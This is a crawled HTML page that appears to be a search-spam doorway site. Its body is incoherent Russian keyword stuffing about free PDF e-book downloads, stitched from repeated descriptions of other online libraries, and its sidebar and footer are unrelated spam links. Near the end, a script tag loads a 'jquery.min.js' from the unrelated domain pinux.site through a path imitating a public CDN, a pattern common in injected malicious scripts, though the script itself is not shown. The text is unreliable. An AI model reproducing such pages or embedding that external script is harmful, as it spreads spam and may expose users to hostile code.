

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-pdf-knigi-onlayn-chitat.html
body_size: 5271
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Pdf книги онлайн читать - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Pdf книги онлайн читать</h2>
                            </header>
                            <p>А потом так - бац!И тебе полста.То спина болит, то скрипит бедро.И тебе важней покормить кота,чем махать мечом, насаждать добро.Щит и шлем развешаны по местам.Палачи, диктаторы В электронной библиотеке Альдебаран можно скачать бесплатно элеткронные книги в формате epub, fb2, rtf, mobi, pdf на телефон, андроид, айфон, ipad, а так же читать книги. RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать книги онлайн бесплатно. Электронная библиотека онлайн. Литература, аудио книги, все интересные книги. 
Бесплатная электронная библиотека, здесь Вы можете читать книги онлайн или бесплатно скачать книги. Электронная библиотека ЛитРес предлагает скачать книги жанра «Книги для дошкольников» в fb2, epub, txt, pdf или читать онлайн бесплатно. Вы можете скачать книги бесплатно в форматах: fb2, txt, epub, mobi бесплатно или читать онлайн. Скачать Кулинарные книги в pdf, fb2 без регистрации и смс. Читать онлайн на 100PDF все самые интересные издания бесплатно. 
Книги читать онлайн бесплатно без регистрации полностью. Русские хорошие электронные книги - библиотека ЛибКинг. Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги онлайн и скачать книги бесплатно в формате fb2, txt, epub, pdf и в иных форматах. Электронная библиотека ЛитРес предлагает скачать книги жанра «Книги для подростков» в fb2, epub, txt, pdf или читать онлайн бесплатно. Перед вами сайт на котором можно читать журналы онлайн или скачать в формате pdf, как с яндекс диска так и других ресурсов. Читать книги онлайн бесплатно и без регистрации на сайте электронной библиотеки LibFox. Скачать полные и интересные русские книги в форматах Электронная библиотека ЛитРес предлагает скачать книги жанра «Фэнтези» в fb2, epub, txt, pdf или читать онлайн бесплатно. Online-knigi.com - бесплатная онлайн библиотека. Представлены книги разных жанров.Похороните меня за плинтусом + 3 неизданные главы,  Читать книгу. Электронная библиотека ЛитРес предлагает скачать книги жанра «Попаданцы» в fb2, epub, txt, pdf или читать онлайн бесплатно. 
Электронные книги купить или читать онлайн и скачать в формате fb2, epub, pdf, doc, txt на ПК и андройд, читать онлайн русские книги. «Мышонок Пик» Виталий Бианки Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах epub, fb2, rtf, mobi, pdf или читать книги онлайн. Здесь можно бесплатно онлайн читать Библию . Библией ( Священным Писанием ) в основном считают Ветхий завет, состоящий из 39 книг – описания жизни патриархов, евреев Электронная библиотека book-online.com.ua - Большой выбор книг. Художественная, учебная, деловая литература, справочники. Читайте бесплатно и без регистрации. В онлайн библиотеке MyBook доступно 181000 электронных и аудиокниг.  Вы можете читать и слушать книги онлайн на сайте или в мобильном приложении даже без интернета. Книги жанра - Короткие любовные романы  Все книги на нашем сайте предоставены для ознакомления и защищены авторским правом. 
Библиотека электронных книг, страница 7512. Электронные книги скачать в fb2, txt, epub, pdf или читать онлайн бесплатно. Электронная библиотека iphone ipod android скачать книги на компьютер Cкачать fb2 - 749,3 Кбайт Cкачать pdf - 813,6 Кбайт Читать 130 страниц онлайн. бесплатно, без регистрации и без смс. Эрику с середины года переводят в новую школу, где уже. Скачать книгу Кортик - Рыбаков Анатолий Наумович бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги: Детские приключения. Скачать бесплатно книгу "Шантарам" в формате epub, fb2, pdf и txt • Читать онлайн и слушать аудиокнигу! Все электронные книги: Грегори Дэвида Робертса. Приветствуем Вас в нашей онлайн библиотеке. В библиотеке представлены различные жанры: проза, фантастика, детектив и многое другое. Мы сделали систему закладок. Загрузите бесплатную программу Acrobat Reader DC — единственное средство просмотра файлов PDF с функциями чтения, поиска, печати и взаимодействия, поддерживающее. 
На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации детские книги в форматах Онлайн конвертер электронных книг поможет преобразовать ваши документы из pdf в fb2 формат. Конвертация из pdf в fb2 формат. Электронных книги для бесплатного чтения онлайн и скачивания в форматах fb2, epub, doc. Поиск книг по рейтингу, категориям и тегам. Самая крупная самиздат площадка и библиотека книг. Более 20.000 книг, которые можно бесплатно читать онлайн и скачать. Удобно читать с телефона, есть мобильная версия. «Убить пересмешника» Харпер Ли Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала  без регистрации или читать онлайн книгу «Убить. Рады приветствовать Вас на ресурсе Читать книги онлайн на сайте read-books-online.ru. В библиотеке представлены различные жанры: проза, фантастика, детектив и многое другое. Онлайн библиотека, книги любых жанров скачать Fb2Gratis.com. Электронные книги Руслана Мельникова — читать онлайн бесплатно или скачать без регистрации лицензионные электронные книги и аудиокниги.  pdf-книги. 
Электронная книга «Первоклассница» в Doc, Docx, RTF, TXT, ODT, PDF, DjVu, FB2, HTML, JAVA, ePub, LIT, LRF, RB, TCR, Mobi, PDB. Читать онлайн, скачать бесплатно. Бесплатная электронная библиотека, здесь Вы можете читать книги онлайн или бесплатно. Алые Розы (СИ), Ублюдок, притворись моим парнем. Книга 2 (СИ), Пролетая над орочьими степями. Вы можете скачать книги бесплатно в форматах: fb2, txt, epub, mobi бесплатно или читать онлайн. RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать. 
Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги. На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации. Скачать и читать журналы онлайн бесплатно. ★ Формат журналов – pdf. Все последние выпуски. Электронная библиотека ЛитРес предлагает скачать книги жанра Фэнтези в fb2, epub, txt, pdf или. Электронная библиотека ЛитРес предлагает скачать книги жанра Попаданцы 
Мышонок Пик Виталий Бианки Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала. В электронной библиотеке Альдебаран можно скачать бесплатно элеткронные книги в формате epub, fb2, rtf, mobi, pdf на телефон, андроид, айфон, ipad, а так же читать книги. Электронная библиотека ЛитРес предлагает скачать книги жанра Книги для дошкольников в fb2, epub, txt, pdf или читать онлайн бесплатно. Скачать Кулинарные книги в pdf, fb2 без регистрации и смс. Читать онлайн на 100PDF все самые интересные издания бесплатно. 
Книги читать онлайн бесплатно без регистрации полностью. Русские хорошие электронные книги - библиотека ЛибКинг. Электронная библиотека ЛитРес предлагает скачать книги жанра Книги для подростков в fb2, epub, txt, pdf или читать онлайн бесплатно. Читать книги онлайн бесплатно и без регистрации на сайте электронной библиотеки LibFox. Скачать полные и интересные русские книги в форматах Online-knigi.com - бесплатная онлайн библиотека. Представлены книги разных жанров.Похороните меня за плинтусом + 3 неизданные главы,  Читать книгу. Электронные книги купить или читать онлайн и скачать в формате fb2, epub, pdf, doc, txt на ПК и андройд, читать онлайн русские книги. В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах epub, fb2, rtf, mobi, pdf или читать книги онлайн. Электронная библиотека book-online.com.ua - Большой выбор книг. Художественная, учебная, деловая литература, справочники. Читайте бесплатно и без регистрации. 
В онлайн библиотеке MyBook доступно 181000 электронных и аудиокниг.  Вы можете читать и слушать книги онлайн на сайте или в мобильном приложении даже без интернета. RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать книги онлайн бесплатно. Электронная библиотека онлайн. Литература, аудио. Книги жанра - Короткие любовные романы  Все книги на нашем сайте предоставены для ознакомления и защищены авторским правом. 
Библиотека электронных книг, страница 7512. Электронные книги скачать в fb2, txt, epub, pdf или читать онлайн бесплатно. Электронная библиотека iphone ipod android скачать книги на компьютер Cкачать fb2 - 749,3 Кбайт Cкачать pdf - 813,6 Кбайт Читать 130 страниц онлайн. бесплатно, без регистрации и без смс. Эрику с середины года переводят в новую школу, где уже. Скачать книгу Кортик - Рыбаков Анатолий Наумович бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги: Детские приключения. Скачать бесплатно книгу Шантарам в формате epub, fb2, pdf и txt • Читать онлайн и слушать аудиокнигу! Все электронные книги: Грегори Дэвида Робертса. Приветствуем Вас в нашей онлайн библиотеке. В библиотеке представлены различные жанры: проза, фантастика, детектив и многое другое. Мы сделали систему закладок. Загрузите бесплатную программу Acrobat Reader DC — единственное средство просмотра файлов PDF с функциями чтения, поиска, печати и взаимодействия, поддерживающее. 
На сайте о книгах LifeInBooks.net вы можете скачать и читать онлайн бесплатно без регистрации детские книги в форматах Онлайн конвертер электронных книг поможет преобразовать ваши документы из pdf в fb2 формат. Конвертация из pdf в fb2 формат. Электронных книги для бесплатного чтения онлайн и скачивания в форматах fb2, epub, doc. Поиск книг по рейтингу, категориям и тегам. Самая крупная самиздат площадка и библиотека книг. Более 20.000 книг, которые можно бесплатно читать онлайн и скачать. Удобно читать с телефона, есть мобильная версия. Убить пересмешника Харпер Ли Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала  без регистрации или читать онлайн книгу Убить. Рады приветствовать Вас на ресурсе Читать книги онлайн на сайте read-books-online.ru. В библиотеке представлены различные жанры: проза, фантастика, детектив и многое другое. 
Онлайн библиотека, книги любых жанров скачать Fb2Gratis.com. Электронные книги Руслана Мельникова — читать онлайн бесплатно или скачать без регистрации лицензионные электронные книги и аудиокниги.  pdf-книги. Перед вами сайт на котором можно читать журналы онлайн или скачать в формате pdf, как с яндекс диска так и других ресурсов. 
Электронная книга Первоклассница в Doc, Docx, RTF, TXT, ODT, PDF, DjVu, FB2, HTML, JAVA, ePub, LIT, LRF, RB, TCR, Mobi, PDB. Читать онлайн, скачать бесплатно. В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах. На сайте Журналы онлайн можно читать журналы онлайн, а также скачать журналы в формате. Официальный сайт издательсва Феникс (Ростов-на-Дону). Книжные магазины. Дилеры. Контакты. 
Скачать книги, журналы и аудиокниги. Разнообразие форматов в электронной библиотеке BooksGid. На нашем сайте Моя Библия онлайн вы можете без назойливой рекламы и регистрации. Читать онлайн Аскетические опыты , том 1 святителя Игнатия Брянчанинова. В нашей онлайн. 
Выгодные цены на товары каталога Цифровые книги на ozon. Большой выбор, фото, отзывы. Скачать книги бесплатно и без регистрации в форматах fb2, txt, epub, mobi, pdf, читать книги онлайн. Все учебники представлены в нескольких форматах pdf и djvu, а ссылки на книги расположенны. 
Бесплатно скачать книги txt, zip, jar, так же есть возможность читать книги онлайн. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-skachat-maynkraft-bez-vsyakoy-figni.html">Скачать майнкрафт без всякой фигни</a></li>
                                <li><a href="mc9vtl-matematika-tarasenkova-5-klass-reshebnik-gdz.html">Математика тарасенкова 5 класс решебник гдз</a></li>
                                <li><a href="mc9vtl-gruppa-demo-albom-skachat.html">Группа демо альбом скачать</a></li>
                                <li><a href="mc9vtl-raspisanie-avtobusa-24-prokopevsk.html">Расписание автобуса 24 прокопьевск</a></li>
                                <li><a href="mc9vtl-gost-32723-2014.html">Гост 32723 2014</a></li>
                                <li><a href="mc9vtl-skachat-muzyku-ayabo.html">Скачать музыку аябо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Читать книги онлайн бесплатно. Электронная библиотека.</li>
<li>ЛитМир - Книги читать онлайн - Скачать бесплатно без.</li>
<li>Скачать книги в fb2 формате</li>
<li>Электронная библиотека RuLit - Электронные книги скачать.</li>
<li>Скачать книги бесплатно.</li>
<li>Детские книги - скачать, читать онлайн бесплатно</li>
<li>Журналы онлайн читать бесплатно последние выпуски 100PDF.</li>
<li>Фэнтези – скачать в fb2, epub, txt, pdf или читать онлайн.</li>
<li>Попаданцы – скачать в fb2, epub, txt, pdf или читать.</li>
<li>Мышонок Пик скачать fb2, pdf, epub, rtf, txt, читать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-mountain-state.html">Mountain state</a></li>
                                            <li><a href="mc9vtl-lyuks-fm-onlayn-skachat-muzyku.html">Люкс фм онлайн скачать музыку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-proshivka-nokia-n73-skachat.html">Прошивка nokia n73 скачать</a></li>
                                            <li><a href="mc9vtl-nozhnicy-gost-r-51268-99-foto.html">Ножницы гост р 51268 99 фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-kak-v-vorde-stavit-interval.html">Как в ворде ставить интервал</a></li>
                                            <li><a href="mc9vtl-gryazesemnik-gost.html">Грязесъемник гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-igry-cherez-torrent-101-lyubimchik.html">Скачать игры через торрент 101 любимчик</a></li>
                                            <li><a href="mc9vtl-gdz-po-algebre-7-klass-uchebnik.html">Гдз по алгебре 7 класс учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
